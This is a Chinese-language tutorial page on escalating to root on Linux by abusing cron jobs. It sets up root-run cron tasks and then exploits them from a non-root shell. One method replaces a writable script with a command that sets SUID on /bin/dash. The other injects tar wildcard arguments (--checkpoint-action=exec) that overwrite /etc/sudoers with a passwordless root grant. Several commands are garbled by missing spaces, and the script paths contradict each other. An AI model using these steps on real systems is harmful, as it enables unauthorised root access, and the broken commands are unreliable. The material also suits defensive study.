жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ
жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ
жң¬зҜҮж–Үз« з»ҷеӨ§е®¶еҲҶдә«зҡ„жҳҜжңүе…іLinuxдёӯжҖҺд№ҲдҪҝз”ЁCron Jobsе®һзҺ°жҸҗжқғпјҢе°Ҹзј–и§үеҫ—жҢәе®һз”Ёзҡ„пјҢеӣ жӯӨеҲҶдә«з»ҷеӨ§е®¶еӯҰд№ пјҢеёҢжңӣеӨ§е®¶йҳ…иҜ»е®ҢиҝҷзҜҮж–Үз« еҗҺеҸҜд»ҘжңүжүҖ收иҺ·пјҢиҜқдёҚеӨҡиҜҙпјҢи·ҹзқҖе°Ҹзј–дёҖиө·жқҘзңӢзңӢеҗ§гҖӮ
Cron JobsеҸҜд»ҘеңЁжңҚеҠЎеҷЁз«Ҝе®ҢжҲҗдёҖзі»еҲ—и®ЎеҲ’д»»еҠЎпјҲи®ҫе®ҡж—¶й—ҙиҮӘеҠЁжү§иЎҢе‘Ҫд»ӨзӯүзӯүпјүпјҢдёҖиҲ¬е®ғдё»иҰҒз”ЁдәҺжү§иЎҢзі»з»ҹз®ЎзҗҶе‘ҳд»»еҠЎпјҢдҫӢеҰӮж•°жҚ®еӨҮд»ҪжҲ–жё…зҗҶзј“еӯҳзӣ®еҪ•зӯүзӯүгҖӮCronиҝҷдёӘиҜҚжқҘжәҗдәҺвҖңcrontabвҖқпјҢиҖҢиҝҷдёӘзҺ©ж„Ҹе„ҝеӯҳеңЁдәҺ/etcзӣ®еҪ•дёӯгҖӮ

жҜ”еҰӮиҜҙпјҢеңЁcrontabдёӯпјҢжҲ‘们添еҠ дёӢеҲ—жқЎзӣ®жқҘе®һзҺ°жҜҸйҡ”дёҖдёӘе°Ҹж—¶е°ұиҮӘеҠЁжү“еҚ°еҮәapacheзҡ„й”ҷиҜҜж—Ҙеҝ—вҖң
1 0 ** * printf "" > /var/log/apache/error_log
зӣ®ж ҮпјҡеңЁcrontabзҡ„её®еҠ©дёӢпјҢи®ҫзҪ®дёҖдёӘж–°зҡ„д»»еҠЎжқҘиҝҗиЎҢзӣ®ж ҮPythonи„ҡжң¬пјҢ并清йҷӨжҢҮе®ҡзӣ®еҪ•дёӯзҡ„е…ЁйғЁж•°жҚ®гҖӮ
еҒҮи®ҫзӣ®еҪ•еҗҚз§°дёәвҖңcleanupвҖңпјҢе®ғзҡ„ж•°жҚ®жҜҸйҡ”дёӨеҲҶй’ҹе°ұдјҡиў«иҮӘеҠЁжё…з©әдёҖж¬ЎгҖӮеңЁејҖе§Ӣд№ӢеүҚжҲ‘们йңҖиҰҒеңЁ/home/cleanupдёӯеӯҳеӮЁдёҖдәӣж•°жҚ®пјҡ
mkdir cleanup
cd cleanup
echo "hello freinds" > 1.txt
echo "ALL files will be deleted in 2 mints" > 2.txt
echo "" > 1.php
echo "" > 2.php
ls

жҺҘдёӢжқҘпјҢзј–еҶҷдёҖдёӘPythonи„ҡжң¬жқҘеҲ йҷӨ/home/cleanupзӣ®еҪ•дёӯзҡ„ж•°жҚ®пјҢжҲ‘们йңҖиҰҒз»ҷиҝҷдёӘи„ҡжң¬е®Ңж•ҙзҡ„r/w/xжқғйҷҗгҖӮ
еҲҮжҚўзӣ®еҪ•е№¶еҲӣе»әи„ҡжң¬пјҡ
cd /tmp
nano cleanup.py
и„ҡжң¬д»Јз Ғпјҡ
#!/usr/bin/envpython
import os
import sys
try:
os.system('rm -r /home/cleanup/* ')
except:
sys.exit()
иөӢдәҲжқғйҷҗпјҡ
chmod 777 cleanup.py

жңҖеҗҺй…ҚеҗҲcrontabи®ҫзҪ®и®ЎеҲ’д»»еҠЎпјҢ并жҜҸйҡ”дёӨеҲҶй’ҹиҝҗиЎҢдёҖж¬Ўcleanup.py :
nano /etc/crontab
*/2* * * * root /tmp /cleanup.py

йӘҢиҜҒз»“жһңпјҡ
cd /home/cleanup
ls
date
ls

еӨ§е®¶еҸҜд»ҘзңӢеҲ°ж•°жҚ®жҜҸйҡ”дёӨеҲҶй’ҹе°ұдјҡиў«жё…з©әдёҖж¬ЎгҖӮ
ејҖеҗҜдҪ зҡ„ж”»еҮ»и®ҫеӨҮпјҢ然еҗҺе…Ҙдҫөзӣ®ж Үзі»з»ҹпјҢжҺҘдёӢжқҘзӣҙжҺҘиҝӣеҲ°жҸҗжқғжӯҘйӘӨгҖӮеҒҮи®ҫжҲ‘们已з»ҸйҖҡиҝҮsshжҲҗеҠҹзҷ»еҪ•дәҶзӣ®ж Үи®ҫеӨҮпјҢ并и®ҝй—®дәҶйқһrootз”ЁжҲ·з»Ҳз«ҜпјҢ然еҗҺжү§иЎҢд»ҘдёӢе‘Ҫд»Өпјҡ
cat /etc/crontab
ls -al /tmp/cleanup.py
cat /tmp/cleanup.py
жҲ‘们жӯӨж—¶еҸҜд»ҘеҸ‘зҺ°пјҢcrontabжҜҸйҡ”дёӨеҲҶй’ҹдҫҝдјҡиҝҗиЎҢдёҖж¬ЎPythonи„ҡжң¬пјҢжҲ‘们еҫ…дјҡе„ҝйңҖиҰҒеҲ©з”ЁиҝҷдёҖзӮ№гҖӮ

еҗҜз”Ё/bin/dashзҡ„SUIDпјҢдҪҝз”Ёnanoжү“ејҖcleanup.py пјҢ并е°Ҷе…¶дёӯзҡ„вҖңrm -r /tmp/*вҖқжӣҝжҚўжҲҗдёӢеҲ—еҶ…е®№пјҡ
os.system('chmod u+s /bin/dash')
дёӨеҲҶй’ҹд№ӢеҗҺпјҢе®ғе°Ҷдјҡз»ҷ/bin/dashи®ҫзҪ®SUIDжқғйҷҗпјҢиҝҗиЎҢд№ӢеҗҺдҪ е°ұиғҪжӢҝеҲ°rootжқғйҷҗдәҶпјҡ
/bin/dash
id
whoami

зӣ®ж ҮпјҡеңЁcrontabзҡ„её®еҠ©дёӢи®ҫзҪ®дёҖдёӘи®ЎеҲ’д»»еҠЎпјҢеӨҮд»ҪHTMLзӣ®еҪ•дёӯзҡ„tarж–ҮжЎЈгҖӮ
жіЁж„ҸпјҢиҜҘзӣ®еҪ•йңҖиҰҒе…·еӨҮеҸҜжү§иЎҢжқғйҷҗпјҲxпјүгҖӮ

然еҗҺжҜҸйҡ”дёҖеҲҶй’ҹе°Ҷ/htmlзӣ®еҪ•дёӯзҡ„tarж–Ү件еӨҮд»ҪеҲ°/var/backupsдёӯпјҡ
nano /etc/crontab
*/1* * * * root tar -zcf /var/backups/html.tgz/var/www/html/*

жү§иЎҢдёӢеҲ—е‘Ҫд»ӨжҹҘзңӢиҝҗиЎҢз»“жһңпјҡ
cd /var/backup
ls
date
д»ҺдёӢеӣҫдёӯжҲ‘们еҸҜд»ҘзңӢеҲ°пјҢдёҖеҲҶй’ҹд№ӢеҗҺhtml.tgzж–Ү件已з»Ҹз”ҹжҲҗдәҶпјҡ

ејҖеҗҜдҪ зҡ„ж”»еҮ»и®ҫеӨҮпјҢ然еҗҺе…Ҙдҫөзӣ®ж Үзі»з»ҹпјҢжҺҘдёӢжқҘзӣҙжҺҘиҝӣеҲ°жҸҗжқғжӯҘйӘӨгҖӮеҒҮи®ҫжҲ‘们已з»ҸйҖҡиҝҮsshжҲҗеҠҹзҷ»еҪ•дәҶзӣ®ж Үи®ҫеӨҮпјҢ并и®ҝй—®дәҶйқһrootз”ЁжҲ·з»Ҳз«ҜгҖӮжҺҘдёӢжқҘпјҢжү“ејҖcrontabжҹҘзңӢи®ЎеҲ’д»»еҠЎжҳҜеҗҰе·Із»Ҹи®ҫзҪ®жҲҗеҠҹпјҡ
cat /etc/crontab

жү§иЎҢдёӢеҲ—е‘Ҫд»ӨжқҘжҺҲжқғsudoжқғйҷҗпјҢ并зҷ»еҪ•з”ЁжҲ·иҙҰеҸ·пјҢеҚіе®һзҺ°йҖҡй…Қз¬ҰжіЁе…Ҙпјҡ
echo'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc/sudoers'>test.sh
echo"" > "--checkpoint-action=exec=sh test.sh"
echo"" > --checkpoint=1
tarcf archive.tar *
дёҖеҲҶй’ҹд№ӢеҗҺпјҢе®ғе°Ҷдјҡз»ҷз”ЁжҲ·igniteиөӢдәҲsudoжқғйҷҗпјҡ
sudo -l
sudo bash
whoami

д»ҘдёҠе°ұжҳҜLinuxдёӯжҖҺд№ҲдҪҝз”ЁCron Jobsе®һзҺ°жҸҗжқғпјҢе°Ҹзј–зӣёдҝЎжңүйғЁеҲҶзҹҘиҜҶзӮ№еҸҜиғҪжҳҜжҲ‘们ж—Ҙеёёе·ҘдҪңдјҡи§ҒеҲ°жҲ–з”ЁеҲ°зҡ„гҖӮеёҢжңӣдҪ иғҪйҖҡиҝҮиҝҷзҜҮж–Үз« еӯҰеҲ°жӣҙеӨҡзҹҘиҜҶгҖӮжӣҙеӨҡиҜҰжғ…敬иҜ·е…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“гҖӮ
е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ